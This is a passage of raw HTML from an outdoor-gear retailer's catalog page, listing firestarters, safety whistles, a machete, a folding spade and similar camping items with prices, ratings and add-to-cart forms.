				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$14.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE 21%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30864" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30864" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 91px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30864&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/camping-and-outdoor/ka-bar-chopsticks-black-grilamid-set-of-4-lightweight-non-detectable-chop-sticks-9919-30864.html"><img src="images/products/thumb_30864_KA9919-01.jpg" alt="KA-BAR Chopsticks Black Grilamid (Set of 4) Lightweight + Non-Detectable Chop Sticks 9919" width="240" height="233" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor/ka-bar-chopsticks-black-grilamid-set-of-4-lightweight-non-detectable-chop-sticks-9919-30864.html">KA-BAR Chopsticks Black Grilamid (Set of 4) Lightweight + Non-Detectable Chop Sticks 9919</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30864'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$11.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form23041" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="23041" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=23041&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-matchcap-xl-refill-kit-2-o-rings-5-safety-match-strikers-2-strike-anywhere-strikers-et1225-23041.html"><img src="images/products/thumb_23041_ET1225.jpg" alt="Exotac MATCHCAP XL Refill Kit (2 O-Rings + 5 Safety Match Strikers + 2 Strike-Anywhere Strikers) ET1225" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-matchcap-xl-refill-kit-2-o-rings-5-safety-match-strikers-2-strike-anywhere-strikers-et1225-23041.html">Exotac MATCHCAP XL Refill Kit (2 O-Rings + 5 Safety Match Strikers + 2 Strike-Anywhere Strikers) ET1225</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form23041'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24287" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24287" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24287&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-firerod-fire-starter-ferro-rod-w-tinder-capsule-3.63-inch-overall-orange-aluminum-body-et2005org-24287.html"><img src="images/products/thumb_24287_ET2005ORG-02.jpg" alt="Exotac fireROD Fire Starter Ferro Rod w/ Tinder Capsule (3.63 Inch Overall) Orange Aluminum Body ET2005ORG" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-firerod-fire-starter-ferro-rod-w-tinder-capsule-3.63-inch-overall-orange-aluminum-body-et2005org-24287.html">Exotac fireROD Fire Starter Ferro Rod w/ Tinder Capsule (3.63 Inch Overall) Orange Aluminum Body ET2005ORG</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24287'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$39.95</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26658" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26658" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26658&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/ust-micro-sparkwheel-emergency-fire-starting-tool-wg02032-26658.html"><img src="images/products/thumb_26658_UST-Micro-Sparkwheel-01.jpg" alt="UST Micro Sparkwheel Emergency Fire Starting Tool WG02032" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/ust-micro-sparkwheel-emergency-fire-starting-tool-wg02032-26658.html">UST Micro Sparkwheel Emergency Fire Starting Tool WG02032</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				
				<!--// Start Hide Cart Hidden //-->
				<a href="javascript:void(0);" onclick="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_detail&amp;p=26658';">More Info</a>
				<!--// End Hide Cart Hidden //-->
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$7.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form23042" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="23042" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=23042&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-tindertin-fatwood-splinters-waterproof-firestarting-tinder-survival-tin-et1540spl-23042.html"><img src="images/products/thumb_23042_ET1540SPL.jpg" alt="Exotac tinderTIN Fatwood Splinters Waterproof Firestarting Tinder + Survival Tin ET1540SPL" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-tindertin-fatwood-splinters-waterproof-firestarting-tinder-survival-tin-et1540spl-23042.html">Exotac tinderTIN Fatwood Splinters Waterproof Firestarting Tinder + Survival Tin ET1540SPL</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form23042'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$9.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form11733" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="11733" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 51px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=11733&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/whistles/fox-40-pearl-safety-whistle-black-2-chamber-pealess-2.25-x-.81-inches-90db-sound-rating-09080-11733.html"><img src="images/products/thumb_11733_FO09080.jpg" alt="Fox 40 Pearl Safety Whistle Black 2 Chamber Pealess (2.25 x .81 Inches) 90DB Sound Rating 09080" width="240" height="154" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/whistles/fox-40-pearl-safety-whistle-black-2-chamber-pealess-2.25-x-.81-inches-90db-sound-rating-09080-11733.html">Fox 40 Pearl Safety Whistle Black 2 Chamber Pealess (2.25 x .81 Inches) 90DB Sound Rating 09080</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11733'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$4.49</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form23027" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="23027" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 91px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=23027&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-polystriker-xl-ferrocerium-fire-starter-5.3-inch-overall-orange-polymer-handle-cord-lanyard-tungsten-carbide-striker-et1620org-23027.html"><img src="images/products/thumb_23027_ET1620ORG.jpg" alt="Exotac polySTRIKER XL Ferrocerium Fire Starter (5.3 Inch Overall) Orange Polymer Handle + Cord Lanyard + Tungsten Carbide Striker ET1620ORG" width="240" height="233" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-polystriker-xl-ferrocerium-fire-starter-5.3-inch-overall-orange-polymer-handle-cord-lanyard-tungsten-carbide-striker-et1620org-23027.html">Exotac polySTRIKER XL Ferrocerium Fire Starter (5.3 Inch Overall) Orange Polymer Handle + Cord Lanyard + Tungsten Carbide Striker ET1620ORG</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form23027'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$21.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form23032" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="23032" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=23032&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-nanostriker-xl-ferro-rod-refill-kit-et1100-23032.html"><img src="images/products/thumb_23032_ET1100.jpg" alt="Exotac nanoSTRIKER XL Ferro-Rod Refill Kit ET1100" width="240" height="236" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-nanostriker-xl-ferro-rod-refill-kit-et1100-23032.html">Exotac nanoSTRIKER XL Ferro-Rod Refill Kit ET1100</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form23032'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form23036" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="23036" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=23036&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-nanostriker-xl-firestarter-.25-inch-thick-waterproof-ferrocerium-magnesium-rod-orange-aluminum-body-et1140org-23036.html"><img src="images/products/thumb_23036_ET1140ORG-01.jpg" alt="Exotac nanoSTRIKER XL Firestarter (.25 Inch Thick Waterproof Ferrocerium Magnesium Rod) Orange Aluminum Body ET1140ORG" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-nanostriker-xl-firestarter-.25-inch-thick-waterproof-ferrocerium-magnesium-rod-orange-aluminum-body-et1140org-23036.html">Exotac nanoSTRIKER XL Firestarter (.25 Inch Thick Waterproof Ferrocerium Magnesium Rod) Orange Aluminum Body ET1140ORG</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form23036'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$39.95</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form2816" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="2816" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=2816&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/machetes/ontario-1-18sbk-military-jungle-machete-sawback-18-inch-1095-high-carbon-steel-blade-with-sawteeth-polymer-handle-no-sheath-6120-2816.html"><img src="images/products/thumb_2816_OK6121-1-18-skb-sawback-machete.jpg" alt="Ontario 1-18SBK Military Jungle Machete Sawback (18 Inch 1095 High Carbon Steel Blade with Sawteeth) Polymer Handle No Sheath 6120" width="240" height="236" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/machetes/ontario-1-18sbk-military-jungle-machete-sawback-18-inch-1095-high-carbon-steel-blade-with-sawteeth-polymer-handle-no-sheath-6120-2816.html">Ontario 1-18SBK Military Jungle Machete Sawback (18 Inch 1095 High Carbon Steel Blade with Sawteeth) Polymer Handle No Sheath 6120</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form2816'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$71.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26531" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26531" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 88px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26531&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/brass-spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-dark-amber-fss-sl4-metal-26531.html"><img src="images/products/thumb_26531_FSS-SLB-OD-Brass-Spark-Lite-Fire-Starter-Survival-Kit-OD-02.jpg" alt="Brass Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Dark Amber) FSS-SL4-METAL" width="240" height="228" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/brass-spark-lite-aviationmilitary-survival-firestarter-kit-with-8-tinderquik-tabs-dark-amber-fss-sl4-metal-26531.html">Brass Spark-Lite Aviation/Military Survival Firestarter Kit with 8 TinderQuik Tabs (Dark Amber) FSS-SL4-METAL</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26531'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$24.95</span>
						<span>$19.95</span>
						<span style="color: green !important;">SAVE 20%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4529" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4529" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4529&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/survival-products/kershaw-magnesium-fire-starter-firesteel-shaft-molded-plastic-handle-chrome-plated-steel-striker-1019-4529.html"><img src="images/products/thumb_4529_K1019-Fire-Starter-01.jpg" alt="Kershaw Magnesium Fire Starter (Firesteel Shaft) Molded Plastic Handle + Chrome-Plated Steel Striker 1019" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/survival-products/kershaw-magnesium-fire-starter-firesteel-shaft-molded-plastic-handle-chrome-plated-steel-striker-1019-4529.html">Kershaw Magnesium Fire Starter (Firesteel Shaft) Molded Plastic Handle + Chrome-Plated Steel Striker 1019</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4529'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$18.99</span>
						<span>$13.95</span>
						<span style="color: green !important;">SAVE 26%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24285" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24285" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24285&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-firerod-fire-starter-ferro-rod-w-tinder-capsule-3.63-inch-overall-black-aluminum-body-et2005blk-24285.html"><img src="images/products/thumb_24285_ET2005BLK-02.jpg" alt="Exotac fireROD Fire Starter Ferro Rod w/ Tinder Capsule (3.63 Inch Overall) Black Aluminum Body ET2005BLK" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/exotac-firerod-fire-starter-ferro-rod-w-tinder-capsule-3.63-inch-overall-black-aluminum-body-et2005blk-24285.html">Exotac fireROD Fire Starter Ferro Rod w/ Tinder Capsule (3.63 Inch Overall) Black Aluminum Body ET2005BLK</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24285'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$39.95</span>
						<span>$29.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25432" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25432" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25432&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/camping-and-outdoor/columbia-river-crkt-survival-bracelet-accessory-compass-fire-starter-9701-25432.html"><img src="images/products/thumb_25432_CRK9701.jpg" alt="Columbia River CRKT Survival Bracelet Accessory (Compass + Fire Starter) 9701" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor/columbia-river-crkt-survival-bracelet-accessory-compass-fire-starter-9701-25432.html">Columbia River CRKT Survival Bracelet Accessory (Compass + Fire Starter) 9701</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25432'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$9.99</span>
						<span>$8.97</span>
						<span style="color: green !important;">SAVE 10%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3893" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3893" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3893&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/shovels-and-spades/gerber-entrenching-tool-folding-spade-with-serrated-edge-23.75-in.-overall-black-gfn-handle-30-000075-3893.html"><img src="images/products/thumb_3893_GR30-000075-Folding-Spade-Serrated-01.jpg" alt="Gerber Entrenching Tool Folding Spade with Serrated Edge (23.75 in. Overall) Black GFN Handle 30-000075" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/shovels-and-spades/gerber-entrenching-tool-folding-spade-with-serrated-edge-23.75-in.-overall-black-gfn-handle-30-000075-3893.html">Gerber Entrenching Tool Folding Spade with Serrated Edge (23.75 in. Overall) Black GFN Handle 30-000075</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (16 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3893'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$79.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12234" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12234" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12234&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/whistles/all-weather-storm-safety-whistle-orange-3.25-x-2.0-inches-130db-sound-rating-aw1-12234.html"><img src="images/products/thumb_12234_AW1.jpg" alt="All Weather STORM Safety Whistle Orange (3.25 x 2.0 Inches) 130DB Sound Rating AW1" width="231" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/whistles/all-weather-storm-safety-whistle-orange-3.25-x-2.0-inches-130db-sound-rating-aw1-12234.html">All Weather STORM Safety Whistle Orange (3.25 x 2.0 Inches) 130DB Sound Rating AW1</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12234'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$9.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-2.html" title="Page 2 of 4">2</a></span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-3.html" title="Page 3 of 4">3</a></span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-4.html" title="Page 4 of 4">4</a></span>
		
		<a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-2.html">&gt;</a></td>
		<a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-4.html">Last &raquo;</a>
		
	</div>
